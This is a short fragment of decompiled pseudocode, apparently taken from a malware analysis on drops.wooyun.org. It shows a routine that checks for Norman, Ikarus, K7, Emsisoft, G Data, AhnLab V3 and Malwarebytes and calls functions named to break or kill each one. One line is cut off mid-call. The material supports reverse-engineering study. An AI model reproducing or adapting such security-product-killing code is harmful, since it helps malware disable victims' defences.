 76 if ( Break_Outpost(1) == 1 )
77 ++v1;
78 if ( TryOpenRegKey_0_0(0x80000002u, (int)"SOFTWARE\\Norman Data Defense Systems")
79 && sub_1F1FAD(1, (int)L"niu.exe", 0) == 1 )// Break_Norman Data Defense Systems
80 ++v1;
81 if ( Break_K7TS(1) == 1 )
82 ++v1;
83 if ( TryOpenRegKey_0_0(0x80000002u, (int)"SOFTWARE\\Ikarus") && sub_1F1FAD(1, (int)
84 ++v1; // _Break_Ikarus
85 if ( Break_CAPersonalFirewall() == 1 )
86 ++v1;
87 if ( Break_emsisoft_antimalware() == 1 )
88 ++v1;
89 if ( Break_Dragon() == 1 )
90 ++v1;
91 if ( Break_G_Data_AntiVirus() == 1 )
92 ++v1;
93 if ( Break_V3(1) == 1 )
94 ++v1;
95 if ( !(*(_BYTE *)(g_Control_derefer + 18) & 1) )
96 {
97 sub_1F1FAD(1, (int)L"mbamgui.exe", 1); // _Break_Malwarebytes
98 sub_1F1FAD(1, (int)L"mbam.exe", 1);
99 }
drops.wooyun.org